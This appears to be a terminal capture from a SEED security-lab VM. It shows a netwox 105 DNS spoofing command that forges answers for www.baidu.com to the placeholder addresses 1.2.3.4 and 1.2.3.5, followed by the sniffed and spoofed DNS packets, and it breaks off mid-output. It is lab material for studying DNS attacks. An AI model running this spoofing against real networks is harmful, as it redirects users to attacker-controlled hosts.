 Terminal
[04/24/22]seed@VM:~$ sudo netwox 105 -h "www.baidu.com" -H "1.2.3.4" -a "ns.baidu.com" -A "1.2.3.5"
[sudo] password for seed:
DNS_question____________________________________________________.
| id=8708   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=8708   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.baidu.com. A                                              |
| www.baidu.com. A 10 1.2.3.4                                   |
| ns.baidu.com. NS 10 ns.baidu.com.                             |
| ns.baidu.com. A 10 1.2.3.5                                    |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=54545  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=54545  rcode=OK             opcode=QUERY                   |